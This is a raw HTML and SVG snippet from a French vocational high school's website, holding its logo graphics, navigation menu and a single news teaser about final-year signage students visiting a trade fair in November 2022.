d="M644.4,103.6c0.8,0.4,1.4,1,1.8,1.8c0.4,0.8,0.7,1.6,0.7,2.6s-0.2,1.8-0.7,2.6c-0.4,0.8-1,1.4-1.8,1.8 c-0.8,0.4-1.6,0.7-2.5,0.7c-0.9,0-1.8-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.6s0.2-1.8,0.7-2.6 c0.4-0.8,1-1.4,1.8-1.8c0.8-0.4,1.6-0.7,2.5-0.7C642.8,102.9,643.7,103.2,644.4,103.6z M640,105.9c-0.5,0.5-0.7,1.2-0.7,2.1 c0,0.9,0.2,1.6,0.7,2.1c0.5,0.5,1.1,0.8,1.9,0.8c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,0.7-1.2,0.7-2.1c0-0.9-0.2-1.6-0.7-2.1 c-0.5-0.5-1.1-0.8-1.9-0.8S640.5,105.4,640,105.9z"></path> <path class="st1" d="M657,113h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V113z"></path> <path class="st1" d="M667.5,113h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V113z"></path> <path class="st1" d="M671.5,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H671.5z"></path> <path class="st1" d="M679,111.2h3.2v1.8h-5.6v-9.9h2.4V111.2z"></path> <path class="st1" d="M693.2,103.1v1.9h-2.7v8h-2.4v-8h-2.7v-1.9H693.2z"></path> <path class="st1" d="M699.3,113l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8s-1,0.8-1.7,1l2.4,3.9H699.3z M696.6,107.6h1.5c0.5,0,0.8-0.1,1-0.3s0.3-0.5,0.3-0.9 c0-0.4-0.1-0.7-0.3-0.9s-0.6-0.3-1-0.3h-1.5V107.6z"></path> <path class="st1" d="M705.5,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H705.5z"></path> <path class="st1" d="M718.4,103.9c0.8,0.6,1.3,1.4,1.5,2.5h-2.5c-0.2-0.4-0.4-0.6-0.8-0.8s-0.8-0.3-1.2-0.3 c-0.8,0-1.4,0.3-1.8,0.8c-0.5,0.5-0.7,1.2-0.7,2.1c0,0.9,0.2,1.7,0.7,2.2s1.2,0.8,2.1,0.8c0.6,0,1.1-0.2,1.5-0.5 c0.4-0.3,0.7-0.8,0.9-1.3h-3v-1.7h5v2.4c-0.2,0.6-0.5,1.1-0.9,1.6c-0.4,0.5-0.9,0.9-1.6,1.2c-0.6,0.3-1.4,0.5-2.2,0.5 c-1,0-1.9-0.2-2.6-0.6c-0.7-0.4-1.3-1-1.7-1.8c-0.4-0.8-0.6-1.6-0.6-2.6c0-1,0.2-1.9,0.6-2.6c0.4-0.8,1-1.4,1.7-1.8 c0.7-0.4,1.6-0.6,2.6-0.6C716.5,103,717.6,103.3,718.4,103.9z"></path> <path class="st1" d="M723.7,105v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H723.7z"></path> <path class="st1" d="M737.4,103.1l-3.4,6.6v3.3h-2.4v-3.3l-3.4-6.6h2.7l1.9,4l1.9-4H737.4z"></path> </g> <g class="st0"> <path class="st1" d="M532.9,126l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.8-1.7,1l2.4,3.9H532.9z M530.2,120.6h1.5c0.5,0,0.8-0.1,1-0.3 s0.3-0.5,0.3-0.9c0-0.4-0.1-0.7-0.3-0.9c-0.2-0.2-0.6-0.3-1-0.3h-1.5V120.6z"></path> <path class="st1" d="M539.1,116.1v9.9h-2.4v-9.9H539.1z"></path> <path class="st1" d="M542.6,116.1l2.4,7.4l2.4-7.4h2.6l-3.4,9.9h-3.1l-3.4-9.9H542.6z"></path> <path class="st1" d="M553.3,118v2.1h3.3v1.8h-3.3v2.2h3.8v1.9H551v-9.9h6.2v1.9H553.3z"></path> <path class="st1" d="M569.6,123.6c-0.4,0.8-1,1.3-1.8,1.8s-1.7,0.6-2.8,0.6h-3.7v-9.9h3.7c1.1,0,2,0.2,2.8,0.6 c0.8,0.4,1.4,1,1.8,1.7c0.4,0.7,0.6,1.6,0.6,2.6S570,122.9,569.6,123.6z M567,123.1c0.5-0.5,0.8-1.2,0.8-2.1 c0-0.9-0.3-1.6-0.8-2.1c-0.5-0.5-1.2-0.7-2.2-0.7h-1.1v5.7h1.1C565.7,123.9,566.5,123.6,567,123.1z"></path> <path class="st1" d="M573.9,118v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H573.9z"></path> <path class="st1" d="M584.2,124.2h3.2v1.8h-5.6v-9.9h2.4V124.2z"></path> <path class="st1" d="M594.7,124.2H591l-0.6,1.8h-2.5l3.6-9.8h2.8l3.6,9.8h-2.5L594.7,124.2z M594.1,122.4l-1.2-3.6l-1.2,3.6H594.1 z"></path> <path class="st1" d="M609.3,116.9c0.8,0.6,1.3,1.4,1.5,2.5h-2.5c-0.2-0.4-0.4-0.6-0.8-0.8s-0.8-0.3-1.2-0.3 c-0.8,0-1.4,0.3-1.8,0.8c-0.5,0.5-0.7,1.2-0.7,2.1c0,0.9,0.2,1.7,0.7,2.2s1.2,0.8,2.1,0.8c0.6,0,1.1-0.2,1.5-0.5s0.7-0.8,0.9-1.3 h-3v-1.7h5v2.4c-0.2,0.6-0.5,1.1-0.9,1.6c-0.4,0.5-0.9,0.9-1.6,1.2c-0.6,0.3-1.4,0.5-2.2,0.5c-1,0-1.9-0.2-2.6-0.6 c-0.7-0.4-1.3-1-1.7-1.8c-0.4-0.8-0.6-1.6-0.6-2.6c0-1,0.2-1.9,0.6-2.6c0.4-0.8,1-1.4,1.7-1.8c0.7-0.4,1.6-0.6,2.6-0.6 C607.4,116,608.5,116.3,609.3,116.9z"></path> <path class="st1" d="M618.4,124.2h-3.7L614,126h-2.5l3.6-9.8h2.8l3.6,9.8H619L618.4,124.2z M617.7,122.4l-1.2-3.6l-1.2,3.6H617.7z "></path> <path class="st1" d="M627.5,126l-2.1-3.7h-0.5v3.7h-2.4v-9.9h4.1c0.8,0,1.4,0.1,2,0.4c0.5,0.3,0.9,0.6,1.2,1.1 c0.3,0.5,0.4,1,0.4,1.6c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.8-1.7,1l2.4,3.9H627.5z M624.8,120.6h1.5c0.5,0,0.8-0.1,1.1-0.3 c0.2-0.2,0.3-0.5,0.3-0.9c0-0.4-0.1-0.7-0.3-0.9s-0.6-0.3-1-0.3h-1.5V120.6z"></path> <path class="st1" d="M638.6,116.6c0.8,0.4,1.4,1,1.8,1.8c0.4,0.8,0.7,1.6,0.7,2.6s-0.2,1.8-0.7,2.6c-0.4,0.8-1,1.4-1.8,1.8 c-0.8,0.4-1.6,0.7-2.5,0.7s-1.8-0.2-2.5-0.7c-0.8-0.4-1.4-1-1.8-1.8c-0.4-0.8-0.7-1.6-0.7-2.6s0.2-1.8,0.7-2.6 c0.4-0.8,1-1.4,1.8-1.8c0.8-0.4,1.6-0.7,2.5-0.7C637,115.9,637.8,116.2,638.6,116.6z M634.2,118.9c-0.5,0.5-0.7,1.2-0.7,2.1 c0,0.9,0.2,1.6,0.7,2.1c0.5,0.5,1.1,0.8,1.9,0.8c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,0.7-1.2,0.7-2.1c0-0.9-0.2-1.6-0.7-2.1 c-0.5-0.5-1.1-0.8-1.9-0.8C635.3,118.2,634.7,118.4,634.2,118.9z"></path> <path class="st1" d="M651.2,126h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V126z"></path> <path class="st1" d="M661.6,126h-2.4l-4-6.1v6.1h-2.4v-9.9h2.4l4,6.1v-6.1h2.4V126z"></path> <path class="st1" d="M665.7,118v2.1h3.3v1.8h-3.3v2.2h3.8v1.9h-6.2v-9.9h6.2v1.9H665.7z"></path> </g> <g id="logo-lycee-tregey" transform="translate(391 81)"> <line id="Ligne_38" class="st2" x1="21.9" y1="25.7" x2="39.6" y2="25.7"></line> <line id="Ligne_39" class="st2" x1="21.9" y1="32.1" x2="41.8" y2="32.1"></line> <line id="Ligne_40" class="st2" x1="23.2" y1="38.8" x2="41.8" y2="38.8"></line> <g id="Groupe_148"> <path id="Tracé_128" class="st1" d="M103.5,16V1.1h20.1V0H99.5v15.5L78.2,13V4.2h18.7V3.1H75.3v9.5L15.1,5.5L0,13.4L127.3,23 l1.7-4L103.5,16z"></path> <rect id="Rectangle_146" x="81.9" y="6.3" class="st3" width="14.5" height="2.9"></rect> <path id="Tracé_129" class="st3" d="M122.5,7.1V4.2l-15.8-0.5v2.6L122.5,7.1z"></path> <path id="Tracé_130" class="st1" d="M9,64.3c0,0,6.9,2.8,11,4.3c19.5-11.4,50-13.1,58.2-13.9s43-2.2,43-2.2v-2.2 c0,0-42.3,1.5-66.4,3.2S9,64.3,9,64.3z"></path> <path id="Tracé_131" class="st4" d="M18.9,17.7h-5.1l6,30.5h1.7L18.9,17.7z"></path> <path id="Tracé_132" class="st4" d="M48.1,19h-4.5l1.3,29.3H47L48.1,19z"></path> <path id="Tracé_133" class="st4" d="M82.7,21.6l-0.8,25.6h1.9l3-25.6H82.7z"></path> <path id="Tracé_134" class="st5" d="M116.2,25.2L89.7,24l0.4,4.3h26.1L116.2,25.2z"></path> <path id="Tracé_135" class="st3" d="M75.3,21.6l-25.1-1.9v4.4h25.6L75.3,21.6z"></path> <path id="Tracé_136" class="st3" d="M50.2,29.5l23.1,0.8v-3.6l-23.1-0.5V29.5z"></path> </g> <path id="Tracé_137" class="st3" d="M53.4,33.6v16.7l18.9-0.9v-2.2H61.8V43h9.4l-1.3-1.3h-8v-3.8h7.1L67,33.6H53.4z"></path> </g> </g> </svg> 										</a>
				</div>
						<div class="col-4 d-lg-none burger text-right">
				<button class="hamburger hamburger--collapse ml-auto" type="button">
				  <span class="hamburger-box">
				    <span class="hamburger-inner"></span>
				  </span>
				</button>
			</div>
			<div class="col-12 col-lg-9 enable_mobile">
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu_principal"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://tregey.net/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 46.018 39.436"><g id="home" transform="translate(-0.001 -24.729)"><path id="Tracé_26" data-name="Tracé 26" d="M45.684,42.708,24.208,25.156a1.893,1.893,0,0,0-2.4,0l-5.5,4.5V27.319a.911.911,0,0,0-.912-.911H10.1a.911.911,0,0,0-.912.911V35.47L.335,42.708A.912.912,0,0,0,1.49,44.122l4.6-3.759v22.89A.911.911,0,0,0,7,64.165H39.02a.912.912,0,0,0,.912-.912V40.363l4.6,3.759a.912.912,0,0,0,1.153-1.414ZM11.016,28.23h3.469v2.913l-3.469,2.836ZM38.109,62.341H7.91V38.873l14.318-11.7a1.233,1.233,0,0,1,1.561,0l14.319,11.7Z" transform="translate(0 0)" fill="#e91b40"></path></g></svg>  Accueil</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://tregey.net/informations" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="school" viewBox="0 0 40.333 40.333"><g id="Groupe_141" data-name="Groupe 141" transform="translate(8.739 25.544)"><g id="Groupe_140" data-name="Groupe 140"><path id="Tracé_126" data-name="Tracé 126" d="M126.856,304H104.672a.672.672,0,0,0-.672.672v9.411a.672.672,0,0,0,.672.672h22.183a.672.672,0,0,0,.672-.672v-9.411A.672.672,0,0,0,126.856,304Zm-.672,9.411H105.344v-4.706h16.133v1.344a.672.672,0,1,0,1.344,0v-1.344h1.344a.672.672,0,0,0,0-1.344H105.344v-2.017h20.839Z" transform="translate(-104 -304)" fill="#e91b40"></path></g></g><g id="Groupe_143" data-name="Groupe 143" transform="translate(11.31 18.668)"><g id="Groupe_142" data-name="Groupe 142" transform="translate(0 0)"><rect id="Rectangle_144" data-name="Rectangle 144" width="2" height="2" transform="translate(-0.476 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_145" data-name="Groupe 145" transform="translate(27.661 18.668)"><g id="Groupe_144" data-name="Groupe 144" transform="translate(0 0)"><rect id="Rectangle_145" data-name="Rectangle 145" width="1" height="2" transform="translate(0.172 0.166)" fill="#e91b40"></rect></g></g><g id="Groupe_147" data-name="Groupe 147"><g id="Groupe_146" data-name="Groupe 146"><path id="Tracé_127" data-name="Tracé 127" d="M39.661,17.478H36.972V8.739a8.734,8.734,0,0,0-2.689-6.276V.672A.672.672,0,0,0,33.611,0H6.722A.672.672,0,0,0,6.05.672V2.463A8.734,8.734,0,0,0,3.361,8.739v8.739H.672A.672.672,0,0,0,0,18.15V31.594a.672.672,0,0,0,.672.672H3.4a8.745,8.745,0,0,0,8.7,8.067H28.233a8.745,8.745,0,0,0,8.7-8.067h2.723a.672.672,0,0,0,.672-.672V18.15A.672.672,0,0,0,39.661,17.478ZM3.361,30.922H1.344V21.511H3.361Zm0-10.756H1.344V18.822H3.361ZM7.394,1.344H32.939V14.453l-1.344,1.008V9.411a.672.672,0,0,0-.672-.672H25.544a.672.672,0,0,0-.672.672v9.624a11.7,11.7,0,0,1-9.411,0V9.411a.672.672,0,0,0-.672-.672H9.411a.672.672,0,0,0-.672.672v6.05L7.394,14.453ZM26.217,12.772V10.083H30.25v2.689Zm4.033,1.344v7.058l-2.017,1.513-2.017-1.513V14.117ZM10.083,12.772V10.083h4.033v2.689Zm4.033,1.344v7.058L12.1,22.687l-2.017-1.513V14.117ZM35.628,31.594a7.4,7.4,0,0,1-7.394,7.394H12.1a7.4,7.4,0,0,1-7.394-7.394V8.739A7.366,7.366,0,0,1,6.05,4.516V14.789a.672.672,0,0,0,.269.538l2.42,1.815v4.369a.672.672,0,0,0,.269.538L11.7,24.066a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V20.487a12.911,12.911,0,0,0,9.411,0v1.024a.672.672,0,0,0,.269.538l2.689,2.017a.672.672,0,0,0,.807,0l2.689-2.017a.672.672,0,0,0,.269-.538V17.142l2.42-1.815a.672.672,0,0,0,.269-.538V4.516a7.366,7.366,0,0,1,1.344,4.223V31.594Zm3.361-.672H36.972V21.511h2.017Zm0-10.756H36.972V18.822h2.017Z" fill="#e91b40"></path></g></g></svg>  Informations</a>
<ul class="sub-menu">
	<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://tregey.net/a-la-une/" itemprop="url">A la une</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a href="https://tregey.net/wp-content/uploads/2021/03/Reglement-interieur-lycee-tregey.pdf" itemprop="url">Règlement intérieur</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="https://tregey.net/wp-content/uploads/2021/03/Horaires-de-fonctionnement.pdf" itemprop="url">Horaires</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-512"><a href="https://tregey.net/wp-content/uploads/2021/03/R.I.-Internat-LPO-Les-Iris-2020-2021-1.pdf" itemprop="url">Internat</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-513"><a href="https://tregey.net/wp-content/uploads/2021/03/Charte-informatique.pdf" itemprop="url">Charte informatique</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://tregey.net/restauration-et-hebergement/" itemprop="url">Restauration et hébergement</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://tregey.net/ecole-ouverte/" itemprop="url">Ecole ouverte</a></li>
</ul>
</li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-155"><a href="https://tregey.net/actualites/" itemprop="url"><svg id="newss" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.418 39.418">
  <g id="XMLID_1291_">
    <path id="XMLID_1351_" d="M38.648,0H7.545a.77.77,0,0,0-.77.77V4.157H4.157a.77.77,0,0,0-.77.77V9.085H.77a.77.77,0,0,0-.77.77V35.261a4.162,4.162,0,0,0,4.157,4.157h31.1a4.162,4.162,0,0,0,4.157-4.157V.77A.77.77,0,0,0,38.648,0Zm-.77,35.261a2.621,2.621,0,0,1-2.618,2.618H7.384a4.137,4.137,0,0,0,.931-2.618V24.867a.77.77,0,0,0-1.54,0V35.261a2.618,2.618,0,1,1-5.235,0V10.624H3.387V34.491a.77.77,0,1,0,1.54,0V5.7H6.775V17.938a.77.77,0,0,0,1.54,0V1.54H37.878Z" fill="#e91b40"/>
    <path id="XMLID_1376_" d="M136.77,73.083h23.712a.77.77,0,0,0,.77-.77V66.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v5.543A.77.77,0,0,0,136.77,73.083Zm.77-5.543h22.173v4H137.54Z" transform="translate(-125.53 -60.919)" fill="#e91b40"/>
    <path id="XMLID_1459_" d="M136.77,202.321h11.856a.77.77,0,0,0,.77-.77V186.77a.77.77,0,0,0-.77-.77H136.77a.77.77,0,0,0-.77.77v14.782A.77.77,0,0,0,136.77,202.321Zm.77-14.782h10.316v13.242H137.54Z" transform="translate(-125.53 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1460_" d="M346.931,186H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -171.68)" fill="#e91b40"/>
    <path id="XMLID_1476_" d="M346.931,234H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -215.985)" fill="#e91b40"/>
    <path id="XMLID_1533_" d="M346.931,282H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -260.289)" fill="#e91b40"/>
    <path id="XMLID_1535_" d="M346.931,330H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -304.594)" fill="#e91b40"/>
    <path id="XMLID_1545_" d="M346.931,378H338.77a.77.77,0,0,0,0,1.54h8.161a.77.77,0,0,0,0-1.54Z" transform="translate(-311.978 -348.898)" fill="#e91b40"/>
    <path id="XMLID_1550_" d="M136.77,427.54h23.712a.77.77,0,1,0,0-1.54H136.77a.77.77,0,1,0,0,1.54Z" transform="translate(-125.53 -393.203)" fill="#e91b40"/>
    <path id="XMLID_1572_" d="M89.27,268a.77.77,0,1,0,.544.226A.776.776,0,0,0,89.27,268Z" transform="translate(-81.687 -247.367)" fill="#e91b40"/>
  </g>
</svg>
 Actualités</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://tregey.net/nos-poles-de-formation/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41 40.951"><g id="formations" transform="translate(0 -0.305)"><path id="Tracé_121" data-name="Tracé 121" d="M62.536.305H32.827A3.219,3.219,0,0,0,29.612,3.52V16.068l-2.593,3.515a.6.6,0,1,0,.965.712l1.628-2.207v7.124a3.224,3.224,0,0,0,1.273,2.561l-.566.8a.6.6,0,0,0,.978.695l5.5-7.732a1.094,1.094,0,0,1,1.549-.241,1.1,1.1,0,0,1,.33,1.345L36.2,27.826a.6.6,0,0,0-.053.335l.148,1.149a7.482,7.482,0,0,1-.763,4.38.6.6,0,0,0-.065.3l.26,6.693a.6.6,0,0,0,.6.576h.024a.6.6,0,0,0,.576-.623l-.254-6.539a8.675,8.675,0,0,0,.814-4.937l-.094-.73H62.535a3.219,3.219,0,0,0,3.215-3.215V3.52A3.219,3.219,0,0,0,62.536.305Zm2.016,24.908a2.018,2.018,0,0,1-2.016,2.016H37.812l.572-1.2H59.326a.817.817,0,0,0,.816-.816V3.52a.817.817,0,0,0-.816-.816H40.4a.6.6,0,1,0,0,1.2H58.943V24.83H38.955l.8-1.677a2.3,2.3,0,0,0-.692-2.82,2.293,2.293,0,0,0-3.247.5L33.21,24.5V3.9h4.63a.6.6,0,1,0,0-1.2H32.827a.817.817,0,0,0-.816.816V25.212a.814.814,0,0,0,.267.6l-.7.981a2.021,2.021,0,0,1-.769-1.582V3.52A2.018,2.018,0,0,1,32.827,1.5H62.535A2.018,2.018,0,0,1,64.551,3.52V25.213Z" transform="translate(-24.751)" fill="#e91b40"></path><path id="Tracé_122" data-name="Tracé 122" d="M463.067,168.666a.6.6,0,0,0-.6.6v1.77a.6.6,0,1,0,1.2,0v-1.77A.6.6,0,0,0,463.067,168.666Z" transform="translate(-425.49 -154.899)" fill="#e91b40"></path><path id="Tracé_123" data-name="Tracé 123" d="M2.35,276.653A10.381,10.381,0,0,1,2,267.894.6.6,0,0,0,.9,267.432a11.579,11.579,0,0,0,.386,9.769l.791,1.54-.216,7.327a.6.6,0,0,0,.582.617h.018a.6.6,0,0,0,.6-.582l.221-7.481a.6.6,0,0,0-.066-.292Z" transform="translate(0 -245.429)" fill="#e91b40"></path><path id="Tracé_124" data-name="Tracé 124" d="M179.941,98.182A7.712,7.712,0,0,0,185.329,96a.6.6,0,1,0-.834-.862,6.535,6.535,0,1,1,1.372-1.912.6.6,0,1,0,1.084.513,7.752,7.752,0,1,0-7.01,4.44Z" transform="translate(-158.422 -75.788)" fill="#e91b40"></path><path id="Tracé_125" data-name="Tracé 125" d="M234.221,122.816a1.633,1.633,0,0,0-2.561,1.344v5.863a1.633,1.633,0,0,0,2.561,1.344l4.247-2.932a1.633,1.633,0,0,0,0-2.688Zm3.565,4.633-4.247,2.932a.434.434,0,0,1-.68-.357V124.16a.424.424,0,0,1,.232-.384.451.451,0,0,1,.206-.052.42.42,0,0,1,.242.079l4.247,2.932a.434.434,0,0,1,0,.714Z" transform="translate(-213.137 -112.449)" fill="#e91b40"></path></g></svg>  Formations</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://tregey.net/contact/" itemprop="url"><svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st100{fill:#E91B40;}
</style>
<g id="contact" transform="translate(0 -85.333)">
	<g id="Groupe_11" transform="translate(0 85.333)">
		<path id="Tracé_19" class="st100" d="M35.7,9H4.5c-1,0-1.8,0.8-1.8,1.8v19.6c0,1,0.8,1.8,1.8,1.8h31.3c1,0,1.8-0.8,1.8-1.8V10.7
			C37.5,9.8,36.7,9,35.7,9z M35,10.3L21.1,20.8c-0.6,0.4-1.4,0.4-2.1,0L5.1,10.3H35z M27.6,21.4l7.6,9.4c0,0,0,0,0,0H4.9
			c0,0,0,0,0,0l7.6-9.4c0.2-0.3,0.2-0.7-0.1-0.9c-0.3-0.2-0.7-0.2-0.9,0.1L4,29.9V11.1l14.2,10.7c1.1,0.8,2.6,0.8,3.7,0l14.2-10.7
			v18.7l-7.5-9.3c-0.2-0.3-0.7-0.3-0.9-0.1C27.4,20.7,27.4,21.2,27.6,21.4z"/>
	</g>
</g>
</svg>
 Contact</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-331"><a target="_blank" href="https://mon.lyceeconnecte.fr/auth/login#/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 69.87 65.066"><g id="services-connectes" transform="translate(0 -16.6)"><g id="Groupe_13" data-name="Groupe 13" transform="translate(0 16.6)"><path id="Tracé_20" data-name="Tracé 20" d="M36.932,191.1a1.948,1.948,0,0,0,0,2.764,8.132,8.132,0,0,1,0,11.491L20.29,222A8.132,8.132,0,0,1,8.8,222l-2.5-2.5a8.132,8.132,0,0,1,0-11.491l16.643-16.643a1.955,1.955,0,1,0-2.764-2.764L3.531,205.243a12.019,12.019,0,0,0,0,17.019l2.5,2.5a12.054,12.054,0,0,0,17.019,0L39.7,208.123a12.054,12.054,0,0,0,0-17.019A1.948,1.948,0,0,0,36.932,191.1Z" transform="translate(0 -163.217)" fill="#f21d44"></path><path id="Tracé_21" data-name="Tracé 21" d="M223.982,22.62l-2.5-2.5a12.054,12.054,0,0,0-17.019,0L187.817,36.759a12.054,12.054,0,0,0,0,17.019,1.955,1.955,0,0,0,2.764-2.764,8.132,8.132,0,0,1,0-11.491l16.643-16.643a8.132,8.132,0,0,1,11.491,0l2.5,2.5a8.132,8.132,0,0,1,0,11.491L204.575,53.518a1.961,1.961,0,0,0,1.375,3.343,1.906,1.906,0,0,0,1.375-.579l16.643-16.643a12.036,12.036,0,0,0,.014-17.019Z" transform="translate(-157.628 -16.6)" fill="#f21d44"></path></g></g></svg>  Mon Lycée connecté</a></li>
<li id="menu-item-2682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2682"><a href="https://tregey.net/bde/" itemprop="url">🏟️​🏦​🏭 Le Bureau des Entreprises (BDE)</a>
<ul class="sub-menu">
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://tregey.net/taxe-dapprentissage/" itemprop="url"><?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Calque_1" x="0px" y="0px" viewBox="0 0 53.2 24.4" style="enable-background:new 0 0 53.2 24.4;" xml:space="preserve"> <style type="text/css"> .st98{fill:none;stroke:#E91B40;stroke-width:1;} </style> <g> <path class="st98" d="M0.8,0.8h18.5v5.1h-6.1v17.8H6.8V5.8h-6V0.8z"></path> <path class="st98" d="M18,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S19.6,23.7,18,23.7z"></path> <path class="st98" d="M49.8,23.7c-1.6,0-2.7-1-2.7-2.4s1.1-2.4,2.7-2.4c1.6,0,2.7,1.1,2.7,2.4S51.4,23.7,49.8,23.7z"></path> <path class="st98" d="M37.9,19.9h-8.1l-1.2,3.7h-6.7l8.4-22.9h7.3l8.3,22.9h-6.7L37.9,19.9z M33.8,7.6L31.4,15h4.9L33.8,7.6z"></path> </g> </svg>  Taxe d’Apprentissage</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>
	</div>
</div></header>
 	<main>	<section id="header" style="background-image: url(https://tregey.net/wp-content/uploads/2022/11/1659532731040-800x300.jpeg);">
		<div class="container h-100">
		<div class="row h-100 align-items-center justify-content-center">
														</div>
	</div> 
</section>			<section id="content">
			<div class="container">
																<div class="row justify-content-start align-items-center" id="posts">
											<article class="col-12 col-lg-8 large">
							<a href="https://tregey.net/les-eleves-de-terminale-mes-metiers-de-lenseigne-et-de-la-signaletique-en-sortie-au-salon-otp/">
								<div class="visuel">
																			<img width="750" height="390" src="https://tregey.net/wp-content/uploads/2022/11/1659532731040-750x390.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" />																											<span class="date">  
										<span class="date-container">
											<span>28 nove</span>
											<span>2022</span>
										</span>
									</span>
									<div class="content">
										<div class="title">
											<h2>Les élèves de Terminale MES (Métiers de l’Enseigne et de la Signalétique) en sortie au salon OTP</h2>
										</div>
										<div class="read">
											<span class="button">Lire l'article</span>
										</div>
									</div>
								</div>
							</a>
						</article>
									</div>
			</div>	
		</section>
	</main>
				<div id="top_footer" class="fadeUp">
		<div class="container">
			<div class="row justify-content-center">
														<div class="col-6 col-lg-3 my-4 text-center">
													<a href="https://tregey.net/wp-content/uploads/2024/08/PFMP-calendrier-2024-2025.pdf" target="_blank"> 
																			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="calendar" viewBox="0 0 81 81"><path id="Shape" 